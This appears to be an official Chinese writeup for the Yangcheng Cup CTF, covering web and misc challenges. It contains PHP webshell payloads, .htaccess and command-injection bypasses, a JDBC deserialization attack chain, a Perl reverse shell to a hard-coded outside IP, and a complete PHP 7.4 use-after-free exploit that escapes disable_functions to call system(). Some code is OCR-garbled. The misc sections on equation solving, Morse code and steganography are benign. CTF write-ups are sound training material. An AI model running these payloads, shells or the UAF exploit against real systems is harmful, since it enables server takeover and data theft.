## <span id="page-0-0"></span>**羊城杯官方writeup**

[羊城杯官方](#page-0-0)writeup **[WEB](#page-1-0) [easycon](#page-1-1)** [考点:](#page-1-2) [解题步骤:](#page-1-3) **[easyser](#page-1-4)** [知识点:](#page-1-5) [解题步骤:](#page-2-0) **[easyPHP](#page-2-1)** [题目源码](#page-2-2) [方法一](#page-3-0) [方法二](#page-3-1) [非预期](#page-3-2) **[EasyPHP2](#page-3-3)** [解题思路一](#page-4-0) [解题思路二](#page-4-1) **[Blackcat](#page-4-2)** [知识点:](#page-4-3) [解题步骤:](#page-4-4) **A [piece of](#page-5-0) java** [解题步骤](#page-5-1) **[break the wall](#page-6-0)** [解题思路](#page-6-1) [利用思路](#page-6-2) [触发](#page-6-3) UAF 让 [\\$rp->getType\(\)->getName\(\)](#page-7-0) 指向一个自定义对象 read and write 绕过 [disable\\_functions](#page-7-1) [实际利用](#page-9-0) [exp.php](#page-9-1) **[MISC](#page-12-0) [COM](#page-12-1)** [知识点:](#page-12-2) [解题步骤](#page-12-3) [exp](#page-13-0) **[Badapple](#page-13-1)** [知识点:](#page-13-2) [解题步骤](#page-13-3) **[SIGNIN2](#page-13-4)** [知识点:](#page-13-5) [解题步骤](#page-14-0) [知识点:](#page-14-1) [解题步骤:](#page-15-0) **[故乡的梅花又开了](#page-15-1) [逃离东南亚](#page-15-2) [第一步](#page-15-3) [第二步](#page-17-0)** [第三步](#page-19-0) **[CRYPTO](#page-21-0) [RRRRRSA](#page-21-1) [GMC](#page-23-0) [Invitations](#page-23-1) [CSTPC](#page-25-0)**

**# [power](#page-28-0) [Simple](#page-31-0) [PWN](#page-34-0) [easyasan](#page-34-1) [server](#page-36-0) [easy\\_heap](#page-42-0) [signin](#page-48-0) [babypwn](#page-50-0) [mipspwn](#page-57-0) [RE](#page-60-0) [login](#page-60-1) [bytecode](#page-61-0) [easyre](#page-67-0) [babyre](#page-72-0)**

## **WEB**

## **easycon**

### **考点:**

1)一句话木马使用

2) Base64转图片

#### **解题步骤:**

1) 题目提示eavl post cmd,很明显是一句话木马,菜刀连接,发现有个文件,里面一长串base64, 少了个头部分,添加以后base64转图片得到flag

<span id="page-1-5"></span><span id="page-1-4"></span> $/9k=$ 

<span id="page-1-3"></span><span id="page-1-2"></span><span id="page-1-1"></span><span id="page-1-0"></span>

GZINRUPBbFGJXIN15qXInHSMQ3Jvav08XbKgyligNARiswxdHdJ4/9UeEAQdRPATZFA6B<br>ghxa1s7wcKB6SsG/RKpgDLUyGN010lQB4CQddfSXiZz+1Bk+0JHA4SghQYjMB8Tlrv<br>AcwCltLXpGcG3EfwnXNNjbyjZFeOhGF+gWSx8Rabm86S1M7O5Mwd4AxE1V0HRm<br>78mdSvab4sf89JHl9a211



# **easyser**

### **知识点:**

- 1) PHP 基础代码审计
- 2) SSRF本地文件读取
- 3) 反序列化写入webshell, 绕过死亡绕过

### <span id="page-2-0"></span>**解题步骤:**

- 1) 源码写了不安全协议从本地,想到http 和127.0.0.1
- 2) 读源码看反序列化,写入shell
- 3) 伪协议base64绕过die(), rot13等等都可以

#### 解法都可以

```
<?php
    class GWHT{
        public $hero;
        public function construct(){
            $this->hero = new Yongen;
        J.
        public function toString(){
            if (isset($this->hero)){
                return $this->hero->read();
            lelse{
                return "go away hacker";
            -1
        }
    -1
    class Yongen
        public $file = "php://filter/write=convert.base64-decode/resource=flag.php" ;
        public $text='aaaPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==';
        public function read(){
                return file get contents($this->file);
        4
    $flag = new GWHT();echo serialize($flag);
\overline{3}
```
## **easyPHP**

### **题目源码**

```
<?php
$files = scalar('./');
foreach($files as $file) {
if(is_file($file)){
if (\text{file} != "index.php") {
unlink($file);
}
}
}
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type')
|| stristr($content,'flag') || stristr($content,'upload') ||
stristr($content,'file')) {
```

```
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg\_match("/[Aa-z\lceil.]/",$filename) == 1) {
echo "Hacker";
die();
}
$files = scalar('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !=="index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nHello, world");
?>
```
## **方法一**

构造payload,结尾要用\处理content中的\n,不然违背 .htaccess 书写格式会导致 Apache 运行崩 溃

<span id="page-3-0"></span>?

```
content=php_value%20pcre.backtrack_limit%200%0aphp_value%20pcre.jit%200%0a%23\&f
ilename=.htaccess
```
没有 preg\_match 的waf后就可以通过 php://filter 伪协议写入一句话

```
?filename=php://filter/write=convert.base64-
decode/resource=.htaccess&content=cGhwX3ZhbHVlIHBjcmUuYmFja3RyYWNrX2xpbWl0IDAKcG
hwX3ZhbHVlIHBjcmUuaml0IDAKcGhwX3ZhbHVlIGF1dG9fYXBwZW5kX2ZpbGUgLmh0YWNjZXNzCiM8P3
BocCBldmFsKCRfR0VUWzFdKTs/Plw&1=phpinfo();
```
## **方法二**

利用\直接绕过字符限制,读取flag

```
?filename=.htaccess&content=php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23<?
php%20system('cat%20/fl[a]g');?>\
```
## **非预期**

比赛平台那边的环境不知道怎么回事,往index.php写一句话就行....(不知道环境怎么配的,正常题目 index根本没有权限写入)

# <span id="page-3-3"></span>**EasyPHP2**

第一步 看robots.txt

第二步 读源码(简易过滤绕过)审计源码

第三步 printf \$count | wc -c 执行 (过滤分号执行)

#### 第四步 读文件

重要的payload (给大伙省时间):

```
?file=php://filter/convert.%6%32ase64-encode/resource=GWHT.php
ls -al
ls /GWHT
?count=1'| 1s / | tac ||'?count=1'| echo "GWHTCTF" | su GWHT -c "tac /GWHT/system/of/a/down/flag.txt"
||'
```
### **解题思路一**

<span id="page-4-0"></span>count='|echo "<?= eval(\\$\_POST['shell'])?>" > a.php'

蚁剑连接

读文件,拿到密码,解md5

用find / -name "flag\*" 找到flag文件路径为

/GWHT/system/of/a/down/flag.txt

<span id="page-4-1"></span>printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'

### **解题思路二**

(非预期--此处引用的是甜甜的恋爱与苏哥有关队的wp)

前期思路同上

反弹shell

```
system('perl -e \'use
Socket;$i="39.108.164.219";$p=60007;socket(S,PF_INET,SOCK_STREAM,getprotobyna
me("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};\'');
```
# **Blackcat**

### <span id="page-4-3"></span>**知识点:**

1) PHP 基础代码审计

```
2) hash hmac()函数绕过
```
#### <span id="page-4-4"></span>**解题步骤:**

1) 打开题目有"来听听歌休息一下吧"和一个MP3播放器,查看源代码,下载MP3。



2) 用notepad打开mp3文件最后有一段源码, 代码审计

```
if(empty(0 POST['Black-Cat-Sheriff']) || empty(0_POST['One-ear'])){<br>die('谁! 竟敢踩我一只耳的尾巴! ');
\overline{1}tл
   \texttt{Sclandesline} = \texttt{getenv}(\texttt{"clandestime");}if(isset($ POST['White-cat-monitor']))
        \texttt{Schander} = \texttt{hash\_hmac('sha256', \texttt{S_POST('White-cat-montior')}, \texttt{Schander} \texttt{time})}; \\$hh = hash_hmac('sha256', $_POST['One-ear'], $clandestine);
   if($hh !== $_POST['Black-Cat-Sheriff'])
        die(·有意脑准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。*);
   echo exec("nc".$ POST['One-ear']);
```
3) hash\_hmac()函数第二个参数为数组的时候, 返回结果为NULL。则\$clandestine可控, \$hh就可以 知道,下面判断即可绕过

<span id="page-5-1"></span><span id="page-5-0"></span>White-cat-monitor[]=1&One-ear=;cat flag.php&Black-Cat-Sheriff=04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6

# **A piece of java**

### **解题步骤**

源码审计,分两步 Java 反序列化。

```
第一步, serialkiller 白名单过滤, 构造动态代理触发 IDBC 连接:
```

```
DatabaseInfo databaseInfo = new DatabaseInfo();
databaseInfo.setHost("x.x.x.x");
databaseInfo.setPort("x");
databaseInfo.setUsername("root");
databaseInfo.setPassword("root&userSSL=false&autoDeserialize=true&allowPublicKey
Retrieval=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiff
Interceptor");
InfoInvocationHandler infoInvocationHandler = new
InfoInvocationHandler(databaseInfo);
Info info =
(Info)Proxy.newProxyInstance(databaseInfo.getClass().getClassLoader(),
databaseInfo.getClass().getInterfaces(), infoInvocationHandler);
```
第二步 JDBC 反序列化攻击 apache-commons-collections,可以参考: <https://github.com/codeplutos/MySQL-JDBC-Deserialization-Payload>,反序列化链构造可以用 ysoserial, 也可以自己写。 至于给的 pom.xml 有什么用, 除了提示 JDBC 反序列化, 其次就是说明引 进了 commons-collections 依赖。

在 maven 仓库中查询 serialkiller, 就会发现它引进了 commons-collections。

## <span id="page-6-0"></span>**break the wall**

#### <span id="page-6-1"></span>**解题思路**

利用一个 bug 进行 UAF: <https://bugs.php.net/bug.php?id=79820>

这个 bug 可以在 7.4.x 版本上进行利用, 最高可利用版本为 7.4.8。

#### <span id="page-6-2"></span>**利用思路**

#### **触发 UAF**

报告者给出的最简触发脚本:

```
<?php
•
class Test {
    public stdClass $prop;
}
$rp = new ReflectionProperty(Test::class, 'prop');
\text{Sets} = \text{new Test};
$test->prop = new stdClass;
var_dump($rp->getType()->getName());
```
执行之后会发现输出是一个奇怪的东西:

string(8) "

在 new Test 之前先输出一遍,看看原本正常的值:

string(8) "stdClass"

调试一下查看内存,可以看到原本的内存是这样的:

```
0x7ffff3e01988: 0x0000000600000002 0x0000000000000000
0x7ffff3e01998: 0x0000000000000008 0x7373616c43647473
0x7ffff3e019a8: 0x0000000000000000 0x00007ffff3e01a50
0x7ffff3e019b8: 0x801ae7a49db87483 0x0000000000000008
0x7ffff3e019c8: 0x706d75645f726176 0x0000000000000000
0x7ffff3e019d8: 0x00007ffff3e019b0 0x801ae78c6ce6a006
```
代表这是一个字符串,引用计数为 2,长度为 8, 值为 stdClass。 之后的则是这样的:



代表字符串相关属性(变量类型、引用计数)的第一个内存单元变成了 0x00007ffff3e019d8,导致 var\_dump 的输出出了点问题。仔细看就会发现,这个值就是后面的内存单元的地址,按照 PHP 底层内 存分配方式来看,就是说 \$rp->getType()->getName() 这个调用指向的是一个已经被 free 的内存地址, 这里存在一个 UAF。

#### <span id="page-7-0"></span>**让 \$rp->getType()->getName() 指向一个自定义对象**

为什么要指向一个自定义对象:因为自定义对象好操作,用法比较灵活。

观察 \$rp->getType()->getName() 在内存中的分配,可以看到它占用空间的大小跟 ReflectionProperty 反射的 Test 类中的成员变量类型相关(在前面的代码中,类型为 stdClass,所以将其作为长度 8 的字 符串来分配空间)。将成员变量类型改为自己写的类,调整类名长度和类成员变量个数,最后:

```
<?php
class Test {
    public HelperHelperHelperHelperHelperHelperHelper $prop;
}
•
class HelperHelperHelperHelperHelperHelperHelper {
    public $a, $b;
}
•
$rp = new ReflectionProperty(Test::class, 'prop');
$test = new Test;$test -> prop = new HelperHelperHelperHelperHelperHelper;
\text{Sabc} = \text{Srp} \rightarrow \text{getType}() \rightarrow \text{getName}();$helper = new HelperHelperHelperHelperHelperHelperHelper();
if (strlen($abc) < 1000) {
    exit("UAF Failed!");
}
echo strlen($abc);
```
可以看到 \$abc 的长度为 140737284944400, 十六进制为 0x7ffff3e03210, 即一个内存地址, 说明我 们成功让 \$abc 这个字符串指向了一个自定义对象,而且这个字符串的长度非常长,可以通过读写这个 字符串来读写更高地址的内存单元。 还需要注意的一点就是, strlen 获取的字符串的第三个内存单元的 数据,直接访问字符串则是从第四个内存单元开始的。

#### **read and write 绕过 disable\_functions**

怎么绕过:先在自定义对象中放一个自定义函数(也就是一个 Closure 对象),比如:

```
$helper \rightarrow a = function($x){};
```

```
这样自定义对象中就会有一个指向这个 Closure 对象的指针。然后通过读写将整个 Closure 对象 copy
到一块闲置的内存上,修改它的内部 handler 为 system,再修改自定义对象中的指针让它指向这个
Fake Closure,然后调用这个自定义对象中的自定义函数就可以了。 先看看自定义对象的内存存放,主
要数据如下:
```


在 c 中的定义则是:

```
struct _zend_object {
   zend_refcounted_h gc;
   uint32_t handle; // TODO: may be removed ???
   zend_class_entry *ce;
   const zend_object_handlers *handlers;
   HashTable *properties;
   zval properties_table[1];
};
```
两组 0x2a 和 0x01 就是对象中的两个成员变量, 前一个内存单元代表值(指针), 后一个代表类型, 因 为未初始化所以是这样的数据。 要让对象中的自定义函数指向 Fake Closure, 我们就必须要知道我们将 它写在了什么地方,因为写实际上是按偏移来写 \$abc 字符串,所以可以通过泄露 \$abc 的地址(也是自 定义对象的地址)来计算写入的地址:

```
function leak($offset) {
     global $abc;
     \text{data} = \text{""};
     for (\$i = 0; \$i < 8; \$i++)\}\deltadata .= \deltaabc[\deltaoffset + 7 - \deltai];
     }
     return $data;
}
•
$helper \rightarrow a = $helper;
$php_{heap} = \text{leak}(0x10);
```
将一个成员变量指向这个对象,这个对象的存放地址就会被放入这个成员变量的第一个内存单元处,我 们只需要将它读出来就可以了。 0x00000000015ff820 是定义中的 handlers, 即是 PHP 底层的一个函 数 std\_object\_handlers:

0x7ffff3e721a0: 0x7ffff3e03210 0x15ff820 <std\_object\_handlers>

而总所周知,程序的函数加载到内存中之后相互之间的偏移是不会改变的,所以只要泄露出这个地址, 就可以计算 zif\_system 的地址 (zif\_system 就是 PHP 的 system 函数的 handler, disable\_functions 的做法就是将 system 的 handler 置空令其无法执行):

```
$std_object_handlers = leak(0x0);
$system$ address = deck(s2n($std$ object handlers) - 0x9f02f0);
```
0x9f02f0 是自己调试计算出的 std\_object\_handlers 和 zif\_system 之间的偏移。 然后将真 Closure copy 出来,先初始化一个:

```
$helper \rightarrow a = function($x){};
$closure\_object = leak(0x10);
```
结果发现这个 Closure 对象的地址比 \$abc 低,所以不能直接用 \$abc 读,但是我们可以改写另一个成员 变量的类型和值,所以我们只要将它改写成一个指向某地址的字符串,就可以读取任意地址的数据:

```
function leak2($address) {
    global $helper;
    write(0x20, $address);
    $leak = strlen($helper -> b);
    $leak = dechex($leak);
    $leak = str_pad($leak, 16, "0", STR_PAD_LEFT);
    \text{3}leak = hex2bin(\text{3}leak);
    return $leak;
}
•
write(0x28, "\x06");
```
为什么用 strlen 不直接读取字符串,因为直接读取字符串会有长度的问题,想读取某一块内存就需要在 前面找到一个比较大的数据作为字符串长度,过于麻烦。 copy 和改写 handler:

```
function s2n($str) { // 将字符串转化为数字
   $address = 0;
   for ($i=0; $i<4; $i++)$address |= ord($str[4 + $i]);
       if (\$i \] = 3)$address <<= 8;
       }
   }
   return $address;
}
•
function s2b($str, $offset){ // 用字符串和数字计算偏移,再转换回字符串
   return hex2bin(dechex(s2n($str) + $offset - 0x10)); // -0x10 是因为 strlen 泄
露的是第三个内存单元
}
•
for ($i = 0; $i < (0x130 / 0x08); $i++) {
   write(0x308 + 0x08 * ($i + 1), leak2($prefix . s2b($closure_object, 0x08 *
$i))); // 0x308 是一个空闲的 PHP Heap, 实际上覆盖了其他数据应该也行, 能执行命令就好
}
$abc[0x308 + 0x40] = "x01":write(0x308 + 0x70, $prefix . hex2bin($system_address));
write(0x10, $prefix. hex2bin(dechex(s2n($php_{1}heap) + 0x18 + 0x308 + 0x08)));
```
#### <span id="page-9-0"></span>**实际利用**

实际利用的时候, system 地址肯定是不能通过偏移来计算的, exp 中的做法是以 std\_object\_handlers 的地址为起点,往前搜索某一个 PHP 函数的地址,再由该 PHP 函数出发,搜索得到 system 的地址。

#### **exp.php**

```
<?php
# Bug: https://bugs.php.net/bug.php?id=79820
global $abc, $helper;
class Test {
public HelperHelperHelperHelperHelperHelperHelper $prop;
}
```

```
class HelperHelperHelperHelperHelperHelperHelper {
public $a, $b;
}
function s2n($str) {
$address = 0;for ($i=0;$i<4;$i++){
$address <<= 8;$address = ord($str[4 + $i]);
}
return $address;
}
function s2b($str, $offset){
return hex2bin(str_pad(dechex(s2n($str) + $offset - 0x10), 8, "0",
STR_PAD_LEFT));
}
function leak($offset) {
global $abc;
\deltadata = "";
for ($i = 0; $i < 8; $i++)\text{data} = \text{Sabc}[\text{Softset} + 7 - \text{Si};}
return $data;
}
function leak2($address) {
global $helper;
write(0x20, $address);
\text{3}leak = strlen(\text{3}helper -> b);
$leak = dechex($leak);
$leak = str_pad($leak, 16, "0", STR_PAD_LEFT);
$leak = hex2bin($leak);
return $leak;
}
function write($offset, $data) {
global $abc;
\deltadata = str_pad(\deltadata, 8, "\x00", STR_PAD_LEFT);
for ($i = 0; $i < 8; $i++)$abc[Softset + $i] = $data[7 - $i];}
}
function get_basic_funcs($std_object_handlers) {
$prefix = substr($std_object_handlers, 0, 4);
$std_object_handlers = hexdec(bin2hex($std_object_handlers));
$start = $std\_object\_handlers & 0x00000000fffff000 | 0x000000000000920; # change0x920 if finding failed
$NumPrefix = $std_object_handlers & 0x0000ffffff000000;
$Number of 1x = $Number of 1x - $0x0000000000000;$funcs = get_defined_functions()['internal'];
for(i = 0; i < 0 \times 1000; i + i) {
$addr = $start - 0x1000 * $i;$name_addr = bin2hex(leak2($prefix . hex2bin(str_pad(dechex($addr - 0x10), 8,
"0", STR_PAD_LEFT))));
if (hexdec($name_addr) > $std_object_handlers || hexdec($name_addr) < $NumPrefix)
{
continue;
}
$name_addr = str_pad($name_addr, 16, "0", STR_PAD_LEFT);
$name = strrev(leak2($prefix . s2b(hex2bin($name_addr), 0x00)));
$name = expNode(' \x00", $name) [0];
```

```
if(in_array($name, $funcs)) {
return [$name, bin2hex($prefix) . str_pad(dechex($addr), 8, "0", STR_PAD_LEFT),
$std_object_handlers, $NumPrefix];
}
}
}
function getSystem($unknown_func) {
$unknown_addr = hex2bin($unknown_func[1]);
$prefix = substr($unknown_addr, 0, 4);
$unknown\_addr = hexdec({$unknown\_func[1]});$start = $unknown_addr & 0x00000000ffffffff;
for($i = 0; $i < 0x800; $i++) {
$addr = $start - 0x20 * $i;$name_addr = bin2hex(leak2($prefix . hex2bin(str_pad(dechex($addr - 0x10), 8,
"0", STR_PAD_LEFT))));
if (hexdec($name_addr) > $unknown_func[2] || hexdec($name_addr) <
$unknown_func[3]) {
continue;
}
$name_addr = str_pad($name_addr, 16, "0", STR_PAD_LEFT);
$name = strrev(leak2($prefix . s2b(hex2bin($name_addr), 0x00)));
if(strstr($name, "system")) {
return bin2hex(leak2($prefix . hex2bin(str_pad(dechex($addr - 0x10 + 0x08), 8,
"0", STR_PAD_LEFT))));
}
}
for(i = 0; i < 0 \times 800; i + j) {
$addr = $start + 0x20 * $i;$name_addr = bin2hex(leak2($prefix . hex2bin(str_pad(dechex($addr - 0x10), 8,
"0", STR_PAD_LEFT))));
if (hexdec($name_addr) > $unknown_func[2] || hexdec($name_addr) <
$unknown_func[3]) {
continue;
}
$name_addr = str_pad($name_addr, 16, "0", STR_PAD_LEFT);
$name = strrev(leak2($prefix . s2b(hex2bin($name_addr), 0x00)));
if(strstr($name, "system")) {
return bin2hex(leak2($prefix . hex2bin(str_pad(dechex($addr - 0x10 + 0x08), 8,
"0", STR_PAD_LEFT))));
}
}
}
$rp = new ReflectionProperty(Test::class, 'prop');
$test = new Test;$test -> prop = new HelperHelperHelperHelperHelperHelper;
\text{Sabc} = \text{Srp} \rightarrow \text{qetType}() \rightarrow \text{qetName}();
$helper = new HelperHelperHelperHelperHelperHelperHelper();
if (strlen($abc) < 1000) {
exit("UAF Failed!");
}
$helper \rightarrow a = $helper;
$php_{heap} = leak(0x10);
$helper \rightarrow a = function($x){};
$std_object_handlers = leak(0x0);
$prefix = substr({$php\_heap, 0, 4)};echo "Helper Object Address: " . bin2hex($php_heap) . "\n";
echo "std_object_handlers Address: " . bin2hex($std_object_handlers) . "\n";
$closure\_object = leak(0x10);
```

```
echo "Closure Object: " . bin2hex($closure_object) . "\n";
write(0x28, "\x06");
if(!($unknown_func = get_basic_funcs($std_object_handlers))) {
die("Couldn't determine funcs address");
}
echo "Find func's adress: " . $unknown_func[1] . " -> " . $unknown_func[0] .
"\n";
if(!($system_address = getSystem($unknown_func))) {
die("Couldn't determine system address");
}
echo "Find system's handler: " . $system_address . "\n";
for ($i = 0; $i < (0x130 / 0x08); $i++) {
write(0x308 + 0x08 * ($i + 1), leak2($prefix . s2b($closure_object, 0x08 *
$i)));
}
$abc[0x308 + 0x40] = "x01";write(0x308 + 0x70, hex2bin($system_address));
write(0x10, $prefix . hex2bin(dechex(s2n($php_heap) + 0x18 + 0x308 + 0x08)));
echo "Fake Closure Object Address: " . bin2hex($prefix .
hex2bin(str-pad(dechex(S2n(Sphp_-heap) + 0x18 + 0x308 + 0x08), 8, "0",STR_PAD_LEFT))) . "\n";
($helper -> a)("/readflag");
```
# <span id="page-12-0"></span>**MISC**

# <span id="page-12-1"></span>**COM**

## <span id="page-12-2"></span>**知识点:**

<span id="page-12-3"></span>解方程组 (z3)

### **解题步骤**

之前天翼杯的题出过类似的

1) nc 过去,给了35条方程组,解方程组



```
A = Matrix(ZZ, A)B = Matrix(ZZ,B).transpose()C = A.solve\_right(B).transpose()print(list(C))
```
 $[383, 832, 689, 895, 858, 1007, 627, 129, 965, 802, 297, 475, 588]$ 

```
A = []B = []with open('output') as f:
for line in f:
R = line.split('')for i in range(len(R)):
R[i] = int(R[i].strip())A.append(R[:-1])
B.append(R[-1])
A = Matrix(ZZ, A)B = Matrix(ZZ,B).transpose()C = A.solve\_right(B).transpose()print(list(C))
# [383, 832, 689, 895, 858, 1007, 627, 129, 965, 802, 297, 475, 588, 156, 192,
71, 980, 835, 850, 311, 530, 3, 179, 109, 541, 992, 68, 649, 100, 391, 33, 867,
831, 919, 878]
```
# <span id="page-13-1"></span>**Badapple**

## <span id="page-13-2"></span>**知识点:**

音频分离

摩尔斯电码

base58

<span id="page-13-3"></span>base64

### **解题步骤**

1.已知flag分成三段flag

2.拿到压缩包,得到一个视频

仔细听音频分离音频和视频,共振峰手撕摩尔斯电码(有师傅说可以用图像识别,膜一下)

然后得到一个网址(给了提示:其中6666 6667 8000都是可以的--本菜鸡以为大佬们会去扫一下端口的 嘤嘤嘤)

3.登录网址后,看图morse电码解出or审计is.js发现里面有base58码 (字符串--utf8Unicode),解出 flag3

4.网址结尾有base64加密的注释, 得到最后的flag----大大的hint (喝醉了说的话听不懂....)

# <span id="page-13-4"></span>**SIGNIN2**

<span id="page-13-5"></span>**知识点:**

#### 找论文

写脚本

### **解题步骤**

说明了是toy密码, 找论文(找东西不是每个misc手必须会的吗?)

<https://eprint.iacr.org/2020/301.pdf>

给了提示,一表人才,二表倒立,后面给了附加提示,就是下面的意思

For each letter in the first plaintext, we map it to a four-digit mixed-radix number. The radices of these numbers are 2, 2, 2, and 3. For our example keyed alphabet, the mapping could be



<span id="page-14-1"></span><span id="page-14-0"></span>正常顺序

so that, if we want to encrypt the message

"Why is a raven like a writing-desk?"

we obtain this intermediate ciphertext:

1110 0010 1112 0112 1100 0001 0100 0001 1102 0012 1002 1001 0112 1000 0012 0001 1110 0100 0112 0011 0112 1002 0111 0002 0012 1100 1000

Since the second encryption scheme will permute these digits, we need to replace them with characters that are unique to their initial positions. The first digit can be replaced by  $A=0$  and  $B=1$ , the second by  $C=0$  and  $D=1$ , the third by  $E=0$  and  $F=1$ , and the last by  $G=0$ ,  $H=1$ , and  $I=2$ . Our initial mapping becomes this updated mapping:



密文四个一分组,对照上表,将表逆序再解密就是flag

python脚本逆一下就行

#### **秘密传输**

<https://www.anquanke.com/post/id/85931>

出题人os:做了很多流量包的题,每次都想到这个隐写术,这次就用它来出题吧!

### **知识点:**

TCP/IP隐写

base91

### <span id="page-15-0"></span>**解题步骤:**

极其精简

将数据包中的identification提取出来,转ascll

